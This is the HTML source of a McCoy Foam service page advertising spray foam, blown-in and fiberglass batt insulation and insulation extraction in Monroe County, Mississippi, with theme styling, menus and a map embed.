 .html_top_nav_header .av-logo-container{ height:107px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:107px; } 
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'baerstuff'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.svg#baerstuff') format('svg'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baerstuff, body .avia-font-baerstuff, html body [data-av_iconfont='baerstuff']:before{ font-family: 'baerstuff'; }
		
		@font-face {font-family: 'baericons2'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.svg#baericons2') format('svg'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baericons2, body .avia-font-baericons2, html body [data-av_iconfont='baericons2']:before{ font-family: 'baericons2'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: BDD Custom
ChildTheme Version: 666.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:29-PLA:18
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:17
-->
<link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>

<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-4266 wp-theme-enfold wp-child-theme-BDD-ENFOLD-CHILD-2018 stretched rtl_columns av-curtain-numeric roboto montserrat  post-type-page">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVG8C3K" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50'>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mccoyfoam.com/' class='' aria-label='McCoy Foam' ><img src="[data-uri]" data-spai="1" height="100" width="300" alt='McCoy Foam' title='' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mccoyfoam.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">JOSH MCCOY</span></a></li>
	<li role="menuitem" id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span></a></li>
	<li role="menuitem" id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/reviews/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEWS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://mccoyfoam.com/service-area/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICE AREA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/ne-mississippi/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NE MISSISSIPPI</span></a></li>
	<li role="menuitem" id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/nw-alabama/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NW ALABAMA</span></a></li>
	<li role="menuitem" id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/sw-tennessee/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SW TENNESSEE</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://mccoyfoam.com/#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OUR WORK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/gallery/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GALLERY</span></a></li>
	<li role="menuitem" id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/projects/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PROJECTS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mccoyfoam.com/blog/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-6"><a href="https://mccoyfoam.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GET QUOTE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3937" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-7"><a href="tel:+16622628030" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">(662) 262-8030</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='107'>

	<div class='clear'></div><div id='sub_menu1'  class='av-submenu-container av-kf1fjy79-6c5044fe14716d96e4f5472e56d5576e socket_color  avia-builder-el-0  el_before_av_section  avia-builder-el-first  av-sticky-submenu container_wrap fullsize' style='z-index:301' ><div class='container av-menu-mobile-disabled av-submenu-pos-center'><ul id="menu-full-width-sub-menu" class="av-subnav-menu" role="menu"><li role="menuitem" id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/spray-foam-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SPRAY FOAM INSULATION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/blow-in-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOW-IN INSULATION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://mccoyfoam.com/insulation-extraction/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INSULATION EXTRACTION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></div><div class='sticky_placeholder'></div>
<div id='av_section_1'  class='avia-section av-9q71a8-bfb699f95076fa033cded1fd591a16a5 main_color avia-section-default avia-no-border-styling  avia-builder-el-1  el_after_av_submenu  el_before_av_layout_row  avia-full-stretch avia-bg-style-fixed av-section-color-overlay-active container_wrap fullsize'  data-section-bg-repeat='stretch'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4266'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-kf3pmk1t-02751094ea7bd97d19851005684ac80f av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  avia-builder-el-no-sibling  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  ><strong>Spray Foam Insulation</strong></h1><div class='av_custom_color av-subheading av-subheading_below'><p>Monroe County, MS</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
</div></div></div><!-- close content main div --></div></div></div><div id='av-layout-grid-1'  class='av-layout-grid-container av-98eea8-c24030422204e116326dedbfea25d4e6 entry-content-wrapper main_color av-flex-cells  avia-builder-el-3  el_after_av_section  el_before_av_layout_row  grid-row-not-first  container_wrap fullsize'  >
<div class='flex_cell av-pjl3k-0a95f08fe78af268629559286f0629c7 av-gridrow-cell av_one_fourth no_margin  avia-builder-el-4  el_before_av_cell_one_half  avia-builder-el-first '  ><div class='flex_cell_inner'>
</div></div><div class='flex_cell av-6dajqo-4b6e119c3c5f402ad21d8c9331bdfadb av-gridrow-cell av_one_half no_margin  avia-builder-el-5  el_after_av_cell_one_fourth  el_before_av_cell_one_fourth '  ><div class='flex_cell_inner'>
<section  class='av_textblock_section av-kf1fhdx0-7d5518d9710bab91b8884a6837bbe98e '  ><div class='avia_textblock' ><p><strong>Monroe County’s #1 Insulation Contractor</strong><br />
You have a lot of great choices of insulation for keeping your Monroe County property warm in winter as well as cool in summer, but whatever type you choose, McCoy can help you make yourhome, factory or warehouse more comfortable. Whether you’re facing a muggy July day or freezing January rain, the right insulation will keep you snug and thanking McCoy Foam.</p>
<p><strong>Spray Foam</strong><br />
When your Monroe County building is improperly insulated, outside air sneaks in while inside heating or air conditioning slips out, costing you money and ruining your comfort. <a href="https://mccoyfoam.com/spray-foam-insulation/">Spray foam insulation</a> fills your walls to seal out the weather and seal in the “ahhh.” McCoy Foam can help you find the perfect foam insulation save you energy and money. Closed-cell foam is dense, to help shore up your walls even as it fills in the spaces and might be the perfect choice for warehouses, pole barns and buildings that could use a little added structural strength. Open-cell foam spreads more easily to fill even the tiniest cracks and niches, offering a cost-efficient choice for your home or commercial building in Aberdeen or Amory, or anywhere in Monroe County.</p>
<p><strong>Blown-In Insulation</strong><br />
<a href="https://mccoyfoam.com/blow-in-insulation/">Blown-in insulation</a> is another great choice for insulating your Northeastern Mississippi home or commercial structure. If you have an attic, blown-in insulation can keep air—and dollars—from sneaking through. Choose cellulose or loose-fill fiberglass or, for your Aberdeen commercial building, you might consider rock wool blown-in insulation, best for conforming with fire codes.Let McCoy advise you on the best type of blown-in insulation for your structure and budget.</p>
</div></section>
<div  class='avia-slideshow av-4sgq1s-57cab13a76a913160d144d89afccf02a avia-slideshow-featured_large av_slideshow avia-slide-slider  avia-builder-el-7  el_after_av_textblock  el_before_av_textblock  av-slideshow-ui av-control-default av-slideshow-manual av-loop-once av-loop-manual-endless av-default-height-applied avia-slideshow-1' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}" ><ul class='avia-slideshow-inner ' style='padding-bottom: 42%;'><li  class='avia-slideshow-slide av-4sgq1s-57cab13a76a913160d144d89afccf02a__0  slide-1 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-4sgq1s-57cab13a76a913160d144d89afccf02a__0 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Spray Foam Insulation</h2><div class='avia-caption-content ' ><p>Monroe County, MS</p>
</div></div></div><img src='[data-uri]' data-spai='1' width='1500' height='630' title='Spray-Foam-Insulation-1800x1200' alt='Spray Foam Insulation by McCoy Foam'   /></div></li><li  class='avia-slideshow-slide av-4sgq1s-57cab13a76a913160d144d89afccf02a__1  slide-2 slide-even'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-4sgq1s-57cab13a76a913160d144d89afccf02a__1 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Blow-In Insulation</h2><div class='avia-caption-content ' ><p>Monroe County, MS</p>
</div></div></div><img src='[data-uri]' data-spai='1' width='1500' height='630' title='Blown-In-Insulation-1800x1200' alt='Blow-In Insulation by McCoy Foam'   /></div></li><li  class='avia-slideshow-slide av-4sgq1s-57cab13a76a913160d144d89afccf02a__2  slide-3 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-4sgq1s-57cab13a76a913160d144d89afccf02a__2 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Fiberglass Batt Insulation</h2><div class='avia-caption-content ' ><p>Monroe County, MS</p>
</div></div></div><img src='[data-uri]' data-spai='1' width='1500' height='630' title='Fiberglass-Batt-Insulation-1800x1200' alt=''   /></div></li><li  class='avia-slideshow-slide av-4sgq1s-57cab13a76a913160d144d89afccf02a__3  slide-4 slide-even'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-4sgq1s-57cab13a76a913160d144d89afccf02a__3 avia-caption'><div class="avia-inner-caption"><div class='avia-caption-content ' ><p>Monroe County, MS</p>
</div></div></div><img src='[data-uri]' data-spai='1' width='1500' height='630' title='Concrete-Lifting' alt=''   /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls' ><a href='#prev' class='prev-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='left-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Previous"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Previous</title>
<desc id='av-svg-desc-1'>Previous</desc>
<path d="M14.464 27.84q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-12.544-12.608q-0.768-0.768 0-1.6l12.544-12.608q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-11.456 11.904z"></path>
</svg><span class='avia_hidden_link_text'>Previous</span></a><a href='#next' class='next-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Next</title>
<desc id='av-svg-desc-2'>Next</desc>
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg><span class='avia_hidden_link_text'>Next</span></a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a></div></div>
<section  class='av_textblock_section av-kf1fhdx0-14-4326ad070f4d743a51131c388f95db46 '  ><div class='avia_textblock' ><p><strong>Fiberglass Batt Insulation</strong><br />
With its top schools, thriving industrial base and beautiful outdoor environment, Aberdeen and surrounding Monroe County offer a great place to live and run a business. When building, make McCoy Foam is your go-to for insulation. Before your walls are enclosed, install <a href="https://mccoyfoam.com/fiberglass-batt-insulation/">fiberglass batting</a> for the insulation to stand up to the elements. Want to know more? Talk to McCoy—theyare Northeastern Mississippi’s #1 insulation contractor, locally owned and operated. McCoy understands the needs of Mississippi property owners and will help keep you comfortable throughout the year.</p>
<p><strong>McCoy Does It All for You</strong><br />
McCoy Foam, locally owned and operated since 2016, is the #1 insulation contractor in Monroe County and Northeast Mississippi. As your neighbors, we understand your insulation needs, and we’re here to make sure you get the best service and materials at the best possible cost. Contact us at 662-663-1181 to discuss how we can make your Mississippi home or commercial property a place of comfort and safety.</p>
</div></section>
<section class="avia_codeblock_section  avia_code_block_0" ><div class='avia_codeblock ' ><center><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d212017.61202044212!2d-88.60225779910331!3d33.869684207269856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8887335eb2c06241%3A0xf17ea4f63f11ff13!2sMonroe%20County%2C%20MS%2C%20USA!5e0!3m2!1sen!2sin!4v1600159616568!5m2!1sen!2sin" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></center></div></section>
</div></div><div class='flex_cell av-37n42o-b7b8e58bcf638434ab9b02b756bc3e9c av-gridrow-cell av_one_fourth no_margin  avia-builder-el-10  el_after_av_cell_one_half  avia-builder-el-last  content-align-top'  ><div class='flex_cell_inner'>
</div></div></div><div id='av-layout-grid-2'  class='av-layout-grid-container av-hd6xxc-e1797bdd8b269205f1ce1af562614e24 entry-content-wrapper main_color av-flex-cells  avia-builder-el-11  el_after_av_layout_row  avia-builder-el-last  grid-row-not-first  container_wrap fullsize'  >
<div class='flex_cell av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c av-gridrow-cell av_one_full no_margin  avia-builder-el-12  avia-builder-el-no-sibling  content-align-top'  ><div class='flex_cell_inner'>
<div  class='av-special-heading av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-13  el_before_av_hr  avia-builder-el-first  av-thin-font av-inherit-size'><h3 class='av-special-heading-tag '  ><strong>Our Services</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kf1pew3q-69839a846d40c0c8732d68426ea894af hr-custom  avia-builder-el-14  el_after_av_heading  el_before_av_textblock  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-kf1pfidp-5495654e2cb2ead888bc6f274b8085f8 '  ><div class='avia_textblock' ><p style="text-align: center;">We provide a wide range of insulation  services for both<br />
residential and commercial clients in Monroe County, Mississippi</p>
</div></section>
<div  class='hr av-kf1pew3q-13-606058bac60255ed25144cd7933db418 hr-invisible  avia-builder-el-16  el_after_av_textblock  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-kf30x7ji-c5fb6d7935dc7089f0a07477785c702f av_one_third  avia-builder-el-17  el_after_av_hr  el_before_av_one_third  first flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 av-styling- avia-align-center  avia-builder-el-18  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Spray Foam Insulation by McCoy Foam' title='Spray-Foam-Insulation-1800x1200'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-19  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Spray Foam <br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-f6d734dd39c4e492a23821a9c5854b55 '  ><div class='avia_textblock' ><p style="text-align: center;">Spray foam is the smart, energy-efficient way to keep your home comfortable all year round.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-8c198801660ec5a0295942fa6dbfeb11-wrap avia-button-center  avia-builder-el-21  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/spray-foam-insulation/'  class='avia-button av-kf1plded-8c198801660ec5a0295942fa6dbfeb11 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div  class='flex_column av-kf30x7ji-12-022d3fd8f4ac968c588be00b2b243010 av_one_third  avia-builder-el-22  el_after_av_one_third  el_before_av_one_third  flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-11-65404b12798b777defbb6712277bc5bc av-styling- avia-align-center  avia-builder-el-23  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Blow-In Insulation by McCoy Foam' title='Blown-In-Insulation-1800x1200'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-24  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Blown-In <br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-10-12713250f0200f3c7edbc682af598a1a '  ><div class='avia_textblock' ><p style="text-align: center;">Installation of Blown-in insulation is easy and efficient, making it cost-effective way to insulate your property.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf-wrap avia-button-center  avia-builder-el-26  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/blow-in-insulation/'  class='avia-button av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div  class='flex_column av-kf30x7ji-8-5d0f1a82322085b4ad57b20e05dfec68 av_one_third  avia-builder-el-27  el_after_av_one_third  avia-builder-el-last  flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-7-fc799d854c873775959fcc1699354af6 av-styling- avia-align-center  avia-builder-el-28  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='Insulation-Extraction-Thumbnail'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-feczu-13f9318f587b8aec3ef39a103ed14885 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-29  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Insulation <br />Extraction</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-6-7c17faa56db88c985b05be1bec87fd10 '  ><div class='avia_textblock' ><p style="text-align: center;">Before you install newer, more efficient insulation remove your old insulation the right way.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716-wrap avia-button-center  avia-builder-el-31  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/insulation-extraction/'  class='avia-button av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div></div></div></div></p>
<div><div>		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='av-layout-grid-3'  class='av-layout-grid-container av-kf3zgpv6-369960709c3575601f40215b744c8fdc entry-content-wrapper alternate_color av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kf3zg9ny-960183dd2f013685eba94936ce42a386">
.flex_cell.av-kf3zg9ny-960183dd2f013685eba94936ce42a386{
vertical-align:middle;
height:163px;
min-height:163px;
background:url(https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/mccoyfoam.com/wp-content/uploads/2020/09/MCCOY-STRIPE-BACK.png) 50% 50% no-repeat scroll ;
}
.responsive #top #wrap_all .flex_cell.av-kf3zg9ny-960183dd2f013685eba94936ce42a386{
padding:30px 30px 30px 30px !important;
}
</style>
